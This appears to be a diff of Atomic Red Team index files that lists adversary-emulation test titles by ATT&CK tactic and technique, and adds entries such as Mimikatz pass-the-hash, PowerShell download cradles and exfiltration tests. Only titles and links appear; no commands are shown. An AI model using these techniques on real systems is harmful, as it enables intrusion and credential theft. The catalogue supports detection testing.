- Atomic Test #4: Nix File and Directory Discovery [macos, linux]
|
||||
- [T1046 Network Service Scanning](./T1046/T1046.md)
|
||||
- Atomic Test #1: Scan a bunch of ports to see if they are open [linux, macos]
|
||||
- Atomic Test #1: Port Scan [linux, macos]
|
||||
- Atomic Test #2: Port Scan Nmap [linux, macos]
|
||||
- [T1135 Network Share Discovery](./T1135/T1135.md)
|
||||
- Atomic Test #1: Network Share Discovery [macos, linux]
|
||||
- [T1201 Password Policy Discovery](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1120 Peripheral Device Discovery](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- Atomic Test #2: Network Share Discovery command prompt [windows]
|
||||
- Atomic Test #3: Network Share Discovery PowerShell [windows]
|
||||
- [T1201 Password Policy Discovery](./T1201/T1201.md)
|
||||
- Atomic Test #1: Examine password complexity policy - Ubuntu [ubuntu]
|
||||
- Atomic Test #2: Examine password complexity policy - CentOS/RHEL 7.x [centos]
|
||||
- Atomic Test #3: Examine password complexity policy - CentOS/RHEL 6.x [centos]
|
||||
- Atomic Test #4: Examine password expiration policy - All Linux [linux]
|
||||
- T1120 Peripheral Device Discovery [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1069 Permission Groups Discovery](./T1069/T1069.md)
|
||||
- Atomic Test #1: Permission Groups Discovery [macos, linux]
|
||||
- [T1057 Process Discovery](./T1057/T1057.md)
|
||||
@@ -343,14 +367,18 @@
|
||||
- [T1016 System Network Configuration Discovery](./T1016/T1016.md)
|
||||
- Atomic Test #1: System Network Configuration Discovery [windows]
|
||||
- Atomic Test #2: System Network Configuration Discovery [macos, linux]
|
||||
- [T1049 System Network Connections Discovery](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1049 System Network Connections Discovery](./T1049/T1049.md)
|
||||
- Atomic Test #1: System Network Connections Discovery [windows]
|
||||
- Atomic Test #2: System Network Connections Discovery with PowerShell [windows]
|
||||
- Atomic Test #3: System Network Connections Discovery Linux & MacOS [linux, macos]
|
||||
- [T1033 System Owner/User Discovery](./T1033/T1033.md)
|
||||
- Atomic Test #1: System Owner/User Discovery [windows]
|
||||
- Atomic Test #2: System Owner/User Discovery [linux, macos]
|
||||
- [T1007 System Service Discovery](./T1007/T1007.md)
|
||||
- Atomic Test #1: System Service Discovery [windows]
|
||||
- [T1124 System Time Discovery](./T1124/T1124.md)
|
||||
- Atomic Test #1: System Time Discovery - PowerShell [windows]
|
||||
- Atomic Test #1: System Time Discovery [windows]
|
||||
- Atomic Test #2: System Time Discovery - PowerShell [windows]
|
||||
|
||||
# credential-access
|
||||
- [T1098 Account Manipulation](./T1098/T1098.md)
|
||||
@@ -366,26 +394,34 @@
|
||||
- Atomic Test #4: Registry dump of SAM, creds, and secrets [windows]
|
||||
- [T1081 Credentials in Files](./T1081/T1081.md)
|
||||
- Atomic Test #1: Browser and System credentials [macos]
|
||||
- [T1214 Credentials in Registry](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1212 Exploitation for Credential Access](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1187 Forced Authentication](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- Atomic Test #2: Extract credentials from files [macos, linux]
|
||||
- Atomic Test #3: Mimikatz & Kittenz [windows]
|
||||
- Atomic Test #4: Extracting credentials from files [windows]
|
||||
- [T1214 Credentials in Registry](./T1214/T1214.md)
|
||||
- Atomic Test #1: Enumeration for Credentials in Registry [windows]
|
||||
- T1212 Exploitation for Credential Access [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1187 Forced Authentication [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1179 Hooking](./T1179/T1179.md)
|
||||
- Atomic Test #1: Hook PowerShell TLS Encrypt/Decrypt Messages [windows]
|
||||
- [T1056 Input Capture](./T1056/T1056.md)
|
||||
- Atomic Test #1: Input Capture [windows]
|
||||
- [T1141 Input Prompt](./T1141/T1141.md)
|
||||
- Atomic Test #1: Prompt User for Password [macos]
|
||||
- [T1208 Kerberoasting](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1208 Kerberoasting [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1142 Keychain](./T1142/T1142.md)
|
||||
- Atomic Test #1: Keychain [macos]
|
||||
- [T1171 LLMNR/NBT-NS Poisoning](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1040 Network Sniffing](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1174 Password Filter DLL](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1171 LLMNR/NBT-NS Poisoning [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1040 Network Sniffing](./T1040/T1040.md)
|
||||
- Atomic Test #1: Packet Capture Linux [linux]
|
||||
- Atomic Test #2: Packet Capture MacOS [macos]
|
||||
- Atomic Test #3: Packet Capture Windows Command Prompt [windows]
|
||||
- Atomic Test #4: Packet Capture PowerShell [windows]
|
||||
- T1174 Password Filter DLL [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1145 Private Keys](./T1145/T1145.md)
|
||||
- Atomic Test #1: Private Keys [windows]
|
||||
- [T1091 Replication Through Removable Media](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1167 Securityd Memory](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1111 Two-Factor Authentication Interception](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1091 Replication Through Removable Media [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1167 Securityd Memory [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1111 Two-Factor Authentication Interception [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
|
||||
# execution
|
||||
- [T1155 AppleScript](./T1155/T1155.md)
|
||||
@@ -394,16 +430,16 @@
|
||||
- Atomic Test #1: CMSTP Executing Remote Scriptlet [windows]
|
||||
- [T1059 Command-Line Interface](./T1059/T1059.md)
|
||||
- Atomic Test #1: Command-Line Interface [macos, centos, ubuntu, linux]
|
||||
- [T1196 Control Panel Items](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1196 Control Panel Items [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1173 Dynamic Data Exchange](./T1173/T1173.md)
|
||||
- Atomic Test #1: Execute Commands [windows]
|
||||
- [T1106 Execution through API](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1129 Execution through Module Load](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1203 Exploitation for Client Execution](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1061 Graphical User Interface](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1106 Execution through API [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1129 Execution through Module Load [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1203 Exploitation for Client Execution [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1061 Graphical User Interface [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1118 InstallUtil](./T1118/T1118.md)
|
||||
- Atomic Test #1: InstallUtil uninstall method call [windows]
|
||||
- [T1177 LSASS Driver](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1177 LSASS Driver [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1152 Launchctl](./T1152/T1152.md)
|
||||
- Atomic Test #1: Launchctl [macos]
|
||||
- [T1168 Local Job Scheduling](./T1168/T1168.md)
|
||||
@@ -417,6 +453,11 @@
|
||||
- Atomic Test #3: Obfuscation Tests [windows]
|
||||
- Atomic Test #4: Mimikatz - Cradlecraft PsSendKeys [windows]
|
||||
- Atomic Test #5: Invoke-AppPathBypass [windows]
|
||||
- Atomic Test #6: PowerShell Add User [windows]
|
||||
- Atomic Test #7: Powershell MsXml COM object [windows]
|
||||
- Atomic Test #8: Powershell XML requests [windows]
|
||||
- Atomic Test #9: Powershell invoke mshta.exe download [windows]
|
||||
- Atomic Test #10: Powershell Invoke-DownloadCradle [windows]
|
||||
- [T1121 Regsvcs/Regasm](./T1121/T1121.md)
|
||||
- Atomic Test #1: Regasm Uninstall Method Call Test [windows]
|
||||
- Atomic Test #2: Regsvs Uninstall Method Call Test [windows]
|
||||
@@ -430,19 +471,19 @@
|
||||
- Atomic Test #1: At.exe Scheduled task [windows]
|
||||
- Atomic Test #2: Scheduled task Local [windows]
|
||||
- Atomic Test #3: Scheduled task Remote [windows]
|
||||
- [T1064 Scripting](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1035 Service Execution](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1218 Signed Binary Proxy Execution](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1216 Signed Script Proxy Execution](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1153 Source](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1064 Scripting [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1035 Service Execution [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1218 Signed Binary Proxy Execution [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1216 Signed Script Proxy Execution [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1153 Source [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1151 Space after Filename](./T1151/T1151.md)
|
||||
- Atomic Test #1: Space After Filename [macos]
|
||||
- [T1072 Third-party Software](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1072 Third-party Software [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1154 Trap](./T1154/T1154.md)
|
||||
- Atomic Test #1: Trap [macos, centos, ubuntu, linux]
|
||||
- [T1127 Trusted Developer Utilities](./T1127/T1127.md)
|
||||
- Atomic Test #1: MSBuild Bypass Using Inline Tasks [windows]
|
||||
- [T1204 User Execution](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1204 User Execution [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1047 Windows Management Instrumentation](./T1047/T1047.md)
|
||||
- Atomic Test #1: WMI Reconnaissance Users [windows]
|
||||
- Atomic Test #2: WMI Reconnaissance Processes [windows]
|
||||
@@ -453,37 +494,40 @@
|
||||
- Atomic Test #2: PowerShell Lateral Movement [windows]
|
||||
- Atomic Test #3: WMIC Process Call Create [windows]
|
||||
- Atomic Test #4: Psexec [windows]
|
||||
- Atomic Test #5: Invoke-Command [windows]
|
||||
|
||||
# lateral-movement
|
||||
- [T1155 AppleScript](./T1155/T1155.md)
|
||||
- Atomic Test #1: AppleScript [macos]
|
||||
- [T1017 Application Deployment Software](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1175 Distributed Component Object Model](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1210 Exploitation of Remote Services](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1017 Application Deployment Software [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1175 Distributed Component Object Model [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1210 Exploitation of Remote Services [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1037 Logon Scripts](./T1037/T1037.md)
|
||||
- Atomic Test #1: Logon Scripts [windows]
|
||||
- Atomic Test #2: Logon Scripts - Mac [macos]
|
||||
- [T1075 Pass the Hash](./T1075/T1075.md)
|
||||
- Atomic Test #1: Mimikatz Pass the Hash [windows]
|
||||
- Atomic Test #2: Mimikatz Kerberos Ticket Attack [windows]
|
||||
- [T1097 Pass the Ticket](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1097 Pass the Ticket [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1076 Remote Desktop Protocol](./T1076/T1076.md)
|
||||
- Atomic Test #1: RDP [windows]
|
||||
- [T1105 Remote File Copy](./T1105/T1105.md)
|
||||
- Atomic Test #1: xxxx [linux, macos]
|
||||
- [T1021 Remote Services](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1091 Replication Through Removable Media](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1184 SSH Hijacking](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1051 Shared Webroot](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1080 Taint Shared Content](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1072 Third-party Software](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1021 Remote Services [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1091 Replication Through Removable Media [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1184 SSH Hijacking [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1051 Shared Webroot [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1080 Taint Shared Content [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1072 Third-party Software [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1077 Windows Admin Shares](./T1077/T1077.md)
|
||||
- Atomic Test #1: TODO [windows]
|
||||
- Atomic Test #1: Map admin share [windows]
|
||||
- Atomic Test #2: Map Admin Share PowerShell [windows]
|
||||
- [T1028 Windows Remote Management](./T1028/T1028.md)
|
||||
- Atomic Test #1: Enable Windows Remote Management [windows]
|
||||
- Atomic Test #2: PowerShell Lateral Movement [windows]
|
||||
- Atomic Test #3: WMIC Process Call Create [windows]
|
||||
- Atomic Test #4: Psexec [windows]
|
||||
- Atomic Test #5: Invoke-Command [windows]
|
||||
|
||||
# collection
|
||||
- [T1123 Audio Capture](./T1123/T1123.md)
|
||||
@@ -497,23 +541,23 @@
|
||||
- Atomic Test #2: PowerShell [windows]
|
||||
- [T1074 Data Staged](./T1074/T1074.md)
|
||||
- Atomic Test #1: Stage data from Discovery.bat [windows]
|
||||
- [T1213 Data from Information Repositories](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1005 Data from Local System](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1039 Data from Network Shared Drive](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1025 Data from Removable Media](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1114 Email Collection](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1213 Data from Information Repositories [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1005 Data from Local System [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1039 Data from Network Shared Drive [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1025 Data from Removable Media [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1114 Email Collection [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1056 Input Capture](./T1056/T1056.md)
|
||||
- Atomic Test #1: Input Capture [windows]
|
||||
- [T1185 Man in the Browser](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1185 Man in the Browser [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1113 Screen Capture](./T1113/T1113.md)
|
||||
- Atomic Test #1: Screencapture [macos]
|
||||
- Atomic Test #2: Screencapture (silent) [macos]
|
||||
- Atomic Test #3: X Windows Capture [linux]
|
||||
- Atomic Test #4: Import [linux]
|
||||
- [T1125 Video Capture](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1125 Video Capture [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
|
||||
# exfiltration
|
||||
- [T1020 Automated Exfiltration](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1020 Automated Exfiltration [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1002 Data Compressed](./T1002/T1002.md)
|
||||
- Atomic Test #1: Compress Data for Exfiltration With PowerShell [windows]
|
||||
- Atomic Test #2: Compress Data for Exfiltration With Rar [windows]
|
||||
@@ -526,44 +570,48 @@
|
||||
- Atomic Test #1: Exfiltration Over Alternative Protocol - SSH [macos, centos, ubuntu, linux]
|
||||
- Atomic Test #2: Exfiltration Over Alternative Protocol - SSH [macos, centos, ubuntu, linux]
|
||||
- Atomic Test #3: Exfiltration Over Alternative Protocol - HTTP [macos, centos, ubuntu, linux]
|
||||
- [T1041 Exfiltration Over Command and Control Channel](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1011 Exfiltration Over Other Network Medium](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1052 Exfiltration Over Physical Medium](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1029 Scheduled Transfer](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1041 Exfiltration Over Command and Control Channel [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1011 Exfiltration Over Other Network Medium [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1052 Exfiltration Over Physical Medium [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1029 Scheduled Transfer [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
|
||||
# command-and-control
|
||||
- [T1043 Commonly Used Port](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1092 Communication Through Removable Media](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1090 Connection Proxy](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1094 Custom Command and Control Protocol](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1024 Custom Cryptographic Protocol](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1132 Data Encoding](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1001 Data Obfuscation](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1172 Domain Fronting](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1008 Fallback Channels](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1104 Multi-Stage Channels](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1188 Multi-hop Proxy](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1026 Multiband Communication](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1079 Multilayer Encryption](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1205 Port Knocking](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1219 Remote Access Tools](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1043 Commonly Used Port [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1092 Communication Through Removable Media [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1090 Connection Proxy [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1094 Custom Command and Control Protocol [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1024 Custom Cryptographic Protocol [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1132 Data Encoding](./T1132/T1132.md)
|
||||
- Atomic Test #1: Base64 Encoded data. [macos, linux]
|
||||
- T1001 Data Obfuscation [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1172 Domain Fronting [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1008 Fallback Channels [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1104 Multi-Stage Channels [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1188 Multi-hop Proxy [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1026 Multiband Communication [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1079 Multilayer Encryption [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1205 Port Knocking [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1219 Remote Access Tools [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1105 Remote File Copy](./T1105/T1105.md)
|
||||
- Atomic Test #1: xxxx [linux, macos]
|
||||
- [T1071 Standard Application Layer Protocol](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1032 Standard Cryptographic Protocol](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1095 Standard Non-Application Layer Protocol](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1065 Uncommonly Used Port](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1102 Web Service](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1071 Standard Application Layer Protocol [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1032 Standard Cryptographic Protocol [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1095 Standard Non-Application Layer Protocol [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1065 Uncommonly Used Port](./T1065/T1065.md)
|
||||
- Atomic Test #1: Testing usage of uncommonly used port with PowerShell [windows]
|
||||
- Atomic Test #2: Testing usage of uncommonly used port [linux, macos]
|
||||
- T1102 Web Service [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
|
||||
# initial-access
|
||||
- [T1189 Drive-by Compromise](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1190 Exploit Public-Facing Application](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1200 Hardware Additions](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1091 Replication Through Removable Media](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1193 Spearphishing Attachment](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1192 Spearphishing Link](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1194 Spearphishing via Service](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1195 Supply Chain Compromise](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1199 Trusted Relationship](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1078 Valid Accounts](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1189 Drive-by Compromise [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1190 Exploit Public-Facing Application [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1200 Hardware Additions [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1091 Replication Through Removable Media [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1193 Spearphishing Attachment](./T1193/T1193.md)
|
||||
- Atomic Test #1: Download Spearphishing Attachment [windows]
|
||||
- T1192 Spearphishing Link [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1194 Spearphishing via Service [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1195 Supply Chain Compromise [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1199 Trusted Relationship [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1078 Valid Accounts [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
|
||||
|
||||
+92
-79
@@ -2,7 +2,7 @@
|
||||
# persistence
|
||||
- [T1156 .bash_profile and .bashrc](./T1156/T1156.md)
|
||||
- Atomic Test #1: .bash_profile and .bashrc [macos, linux]
|
||||
- [T1067 Bootkit](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1067 Bootkit [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1176 Browser Extensions](./T1176/T1176.md)
|
||||
- Atomic Test #1: Chrome (Developer Mode) [linux, windows, macos]
|
||||
- Atomic Test #2: Chrome (Chrome Web Store) [linux, windows, macos]
|
||||
@@ -14,16 +14,16 @@
|
||||
- Atomic Test #3: Hidden file [macos, linux]
|
||||
- Atomic Test #7: Create visible Directories [macos, linux]
|
||||
- Atomic Test #8: Create hidden directories and files [macos, linux]
|
||||
- [T1215 Kernel Modules and Extensions](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1215 Kernel Modules and Extensions [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1168 Local Job Scheduling](./T1168/T1168.md)
|
||||
- Atomic Test #1: Cron Job [macos, centos, ubuntu, linux]
|
||||
- Atomic Test #2: Cron Job [macos, centos, ubuntu, linux]
|
||||
- [T1205 Port Knocking](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1108 Redundant Access](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1205 Port Knocking [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1108 Redundant Access [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1154 Trap](./T1154/T1154.md)
|
||||
- Atomic Test #1: Trap [macos, centos, ubuntu, linux]
|
||||
- [T1078 Valid Accounts](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1100 Web Shell](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1078 Valid Accounts [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1100 Web Shell [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
|
||||
# discovery
|
||||
- [T1087 Account Discovery](./T1087/T1087.md)
|
||||
@@ -33,13 +33,18 @@
|
||||
- Atomic Test #4: List opened files by user [linux, macos]
|
||||
- Atomic Test #5: Show if a user account has ever logger in remotely [linux, macos]
|
||||
- Atomic Test #6: Enumerate Groups and users [linux, macos]
